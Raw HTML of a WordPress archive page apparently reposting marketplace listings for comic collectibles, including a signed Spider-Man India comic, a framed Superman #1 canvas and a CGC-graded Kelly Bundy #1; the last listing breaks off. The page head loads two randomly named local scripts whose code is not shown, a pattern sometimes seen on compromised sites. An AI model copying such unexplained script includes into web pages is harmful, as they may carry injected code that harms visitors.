

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicbookposter.info/2023/02/
body_size: 35457
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>February | 2023 | Comic Book Poster</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comicbookposter.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://comicbookposter.info/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Feed" href="https://comicbookposter.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Comments Feed" href="https://comicbookposter.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https:///comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicbookposter.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comicbookposter.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vaxam.js"></script>
<script type="text/javascript" src="/dohinubyb.js"></script>
</head>

<body class="archive date">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://comicbookposter.info">Comic Book Poster</a></h1>
		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">Archives</h1><h2 id="page-tagline">All posts for the month February, 2023</h2>			</hgroup>
		</header>

									
<article id="post-7114" class="post-7114 post type-post status-publish format-standard hentry category-spider-man tag-collector tag-edition tag-india tag-jeevan tag-limited tag-poster tag-rare tag-signed tag-spider-man tag-spiderverse contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/28/spider-man-india-jeevan-signed-limited-collector-edition-spiderverse-rare-poster/" rel="bookmark">Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/28/spider-man-india-jeevan-signed-limited-collector-edition-spiderverse-rare-poster/">February 28, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/spider-man/" rel="category tag">spider-man</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/collector/" rel="tag">collector</a>, <a href="https://comicbookposter.info/tag/edition/" rel="tag">edition</a>, <a href="https://comicbookposter.info/tag/india/" rel="tag">india</a>, <a href="https://comicbookposter.info/tag/jeevan/" rel="tag">jeevan</a>, <a href="https://comicbookposter.info/tag/limited/" rel="tag">limited</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/rare/" rel="tag">rare</a>, <a href="https://comicbookposter.info/tag/signed/" rel="tag">signed</a>, <a href="https://comicbookposter.info/tag/spider-man/" rel="tag">spider-man</a>, <a href="https://comicbookposter.info/tag/spiderverse/" rel="tag">spiderverse</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-01-ggx.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
 <br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-02-tf.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
 	<br/>

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-03-qv.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/> <br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-04-jf.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>  <br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-05-vfay.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
 	  <br/>
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-06-ej.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
  <br/> 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-07-sl.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>  	   <br/> 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-08-icpi.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
  <br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-09-hkcx.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>


 	<br/>	
 	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-10-vnz.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/><br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-11-svct.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>  <br/>	
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-12-in.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
		

<br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-13-ddb.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>   


<br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-14-xaea.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>
 	
<br/>	 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Spider-Man-India-Jeevan-Signed-limited-collector-edition-SpiderVerse-rare-poster-15-dqma.jpg" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>		
 
<br/>	 

  <br/> 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/>   
<br/>
  
Spider-Man India a landmark Spider-Man recreated as an Indian boy in Mumbai. Limited Collector edition Signed and Autograph by artist Jeevan J Kang with one rare poster. Published by Gotham comics India. Good for collectors who search for different variant issues of Spider-Man and Spider Verse. Book size is 10.2&#8243; x 6.5&#8243;. Poster size is 20.4&#8243; x 16.5&#8243;. Posters having folds please check scan images carefully. We also deal in other vintage collectible items indian cinema bollywood magazines etc. We also sell COMIC BOOKS, FILM MAGAZINES, MANGA, FIRST DAY COVERS, POSTAL STAMPS etc. Feel free to ask question regarding our listings. Check Combine offers and discounts for our listings. Thank you for showing interest in our listings. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;famous-comic-shop&#8221; and is located in this country: IN. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
<ul>
<li>Unit of Sale: Single Unit</li>
<li>Variant Type: Indian Variant</li>
<li>Signed By: Jeevan K. Kang</li>
<li>Tradition: Indian Comics</li>
<li>Vintage: No</li>
<li>Format: Single Issue</li>
<li>Language: English</li>
<li>Superhero Team: Spider-man</li>
<li>Style: Color</li>
<li>Features: Collector&#8217;s Edition, First Character Appearance, Key Issue, Limited Edition, Variant Cover</li>
<li>Artist/Writer: Jeevan J Kang</li>
<li>Character: Spider-Man, Spider-Man India</li>
<li>Cover Artist: Jeevan J Kang</li>
<li>Signed: Yes</li>
<li>Series Title: Spider-Man</li>
<li>Universe: Marvel (MCU)</li>
<li>Grade: 8.0 Very Fine</li>
<li>Publisher: Marvel Comics</li>
<li>Intended Audience: Children &#038; Young Adults</li>
<li>Story Title: Spider-Man India</li>
<li>Publication Year: 2004</li>
<li>Type: Comic Book</li>
<li>Issue Number: 1</li>
<li>Era: Modern Age (1992-Now)</li>
<li>Genre: Action, Adventure</li>
<li>Country/Region of Manufacture: India</li>
	 	</ul>

 

 
<br/>  	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster" alt="Spider-Man India Jeevan Signed limited collector edition SpiderVerse rare poster"/><br/> 
	</div>

	
</article>							
<article id="post-7112" class="post-7112 post type-post status-publish format-standard hentry category-very tag-book tag-canvas tag-comic tag-cool tag-cover tag-framed tag-large tag-size tag-superman tag-very contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/28/very-cool-large-superman-1-comic-book-cover-framed-canvas-size-36-x-24-x-1-5/" rel="bookmark">Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/28/very-cool-large-superman-1-comic-book-cover-framed-canvas-size-36-x-24-x-1-5/">February 28, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/very/" rel="category tag">very</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/book/" rel="tag">book</a>, <a href="https://comicbookposter.info/tag/canvas/" rel="tag">canvas</a>, <a href="https://comicbookposter.info/tag/comic/" rel="tag">comic</a>, <a href="https://comicbookposter.info/tag/cool/" rel="tag">cool</a>, <a href="https://comicbookposter.info/tag/cover/" rel="tag">cover</a>, <a href="https://comicbookposter.info/tag/framed/" rel="tag">framed</a>, <a href="https://comicbookposter.info/tag/large/" rel="tag">large</a>, <a href="https://comicbookposter.info/tag/size/" rel="tag">size</a>, <a href="https://comicbookposter.info/tag/superman/" rel="tag">superman</a>, <a href="https://comicbookposter.info/tag/very/" rel="tag">very</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-01-hnf.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>

<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-02-pr.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>

	

	
<br/>	 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-03-plgb.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/> 
<br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-04-fxvt.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>

  <br/> 	

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-05-hku.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/> 	 
<br/> 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-06-lf.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/> <br/>     
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-07-jor.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>
	<br/>
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-08-fcaf.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>   
<br/>		 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-09-fp.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>  <br/>  
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-10-api.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/><br/> 	  	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Very-Cool-Large-Superman-1-Comic-Book-Cover-Framed-Canvas-Size-36-x-24-x-1-5-11-ng.jpg" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/> <br/>
	<br/>	 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/> <br/>   Very Cool Large Superman #1 Comic Book Cover Framed Canvas. Very large well-made canvas of the iconic #1 issue of DC Comic&#8217;s Superman. Measures 36&#8243; high x 24&#8243; wide x 1.5 deep. Awesome piece, very decorative! This item is in the category &#8220;Art\Art Posters&#8221;. The seller is &#8220;quetzalpapalottl&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
  
<ul>  
<li>Character: Superman</li>
<li>Size: Large</li>
<li>Signed: No</li>
<li>Material: Canvas</li>
<li>Certificate of Authenticity (COA): No</li>
<li>Franchise: DC Comics Superman</li>
<li>Original/Licensed Reprint: Licensed Reprint</li>
<li>Region of Origin: Krypton</li>
<li>Framing: Framed</li>
<li>Subject: Superman</li>
<li>Personalize: No</li>
<li>Type: Poster</li>
<li>Theme: Superheroes</li>
<li>Style: Pop Art</li>
<li>Country/Region of Manufacture: United States</li>
<li>Culture: Kryptonian</li>
<li>Handmade: No</li>
</ul>
 <br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)" alt="Very Cool Large Superman #1 Comic Book Cover Framed Canvas (Size 36 x 24 x 1.5)"/>	<br/> 	</div>

	
</article>							
<article id="post-7110" class="post-7110 post type-post status-publish format-standard hentry category-married tag-applegate tag-bundy tag-children tag-cover tag-kelly tag-married tag-photo tag-poster contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/27/married-with-children-kelly-bundy-1-mt-9-8-cgc-applegate-photo-cover-poster-inc/" rel="bookmark">Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/27/married-with-children-kelly-bundy-1-mt-9-8-cgc-applegate-photo-cover-poster-inc/">February 27, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/married/" rel="category tag">married</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/applegate/" rel="tag">applegate</a>, <a href="https://comicbookposter.info/tag/bundy/" rel="tag">bundy</a>, <a href="https://comicbookposter.info/tag/children/" rel="tag">children</a>, <a href="https://comicbookposter.info/tag/cover/" rel="tag">cover</a>, <a href="https://comicbookposter.info/tag/kelly/" rel="tag">kelly'</a>, <a href="https://comicbookposter.info/tag/married/" rel="tag">married</a>, <a href="https://comicbookposter.info/tag/photo/" rel="tag">photo</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Married-With-Children-Kelly-Bundy-1-Mt-9-8-Cgc-Applegate-Photo-Cover-Poster-Inc-01-oc.jpg" title="Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc" alt="Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc"/> 

<br/>

 
<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc" alt="Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc"/> <br/>

 MT GRADE OF 9.8 ON THIS INCREDIBLE NOW COMICS MODERN AGE CGC TV SHOW GEM WITH WHITE PAGES POSTER INCLUDED CHRISTINA APPLEGAT PHOTO COVER BRADSHAW STORY. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;gentle52&#8243; and is located in this country: CA. This item can be shipped worldwide.
 <ul>


<li>Format: Single Issue</li>
<li>Type: Comic Book</li>
<li>Artist/Writer: JAMES BRADSHAW</li>
<li>Vintage: Yes</li>
<li>Series Title: MARRIED WITH CHILDREN KELLY BUNDY</li>
<li>Publication Year: 1992</li>
<li>Publisher: NOW COMICS</li>
<li>Genre: TV SHOW</li>
<li>Story Title: MARRIED WITH CHILDREN KELLY BUNDY</li>
<li>Era: Modern Age (1992-Now)</li>
<li>Country/Region of Manufacture: United States</li>
<li>Issue Number: 1</li>
<li>Style: Color</li>
<li>Grade: 9.8 Near Mint/Mint</li>
<li>Universe: NOW COMICS</li>
<li>Professional Grader: Certified Guaranty Company (CGC)</li>
<li>Language: English</li>
<li>Intended Audience: General Audience</li>
<li>Tradition: US Comics</li>
<li>Cover Artist: PHOTO COVER</li>

</ul>	 
 
  	<br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc" alt="Married With Children Kelly Bundy #1 Mt 9.8 Cgc Applegate Photo Cover Poster Inc"/>
<br/>    	</div>

	
</article>							
<article id="post-7108" class="post-7108 post type-post status-publish format-standard hentry category-year tag-alex tag-dragon tag-johns tag-limited tag-poster tag-signed tag-variant tag-year contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2023/02/27/shi-year-of-the-dragon-variant-poster-signed-limited-101199-alex-johns/" rel="bookmark">Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John&#8217;s</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2023/02/27/shi-year-of-the-dragon-variant-poster-signed-limited-101199-alex-johns/">February 27, 2023</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/year/" rel="category tag">year</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/alex/" rel="tag">alex</a>, <a href="https://comicbookposter.info/tag/dragon/" rel="tag">dragon</a>, <a href="https://comicbookposter.info/tag/johns/" rel="tag">john's</a>, <a href="https://comicbookposter.info/tag/limited/" rel="tag">limited</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>, <a href="https://comicbookposter.info/tag/signed/" rel="tag">signed</a>, <a href="https://comicbookposter.info/tag/variant/" rel="tag">variant</a>, <a href="https://comicbookposter.info/tag/year/" rel="tag">year</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
			<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Shi-Year-of-the-Dragon-Variant-Poster-Signed-Limited-101-199-Alex-John-s-01-xdiq.jpg" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/>	<br/>    <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Shi-Year-of-the-Dragon-Variant-Poster-Signed-Limited-101-199-Alex-John-s-02-ert.jpg" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/>
<br/> 

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Shi-Year-of-the-Dragon-Variant-Poster-Signed-Limited-101-199-Alex-John-s-03-at.jpg" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/> <br/> 
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Shi-Year-of-the-Dragon-Variant-Poster-Signed-Limited-101-199-Alex-John-s-04-xpfc.jpg" title="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's" alt="Shi Year of the Dragon Variant Poster Signed Limited 101/199 Alex John's"/><br/>		

  
 
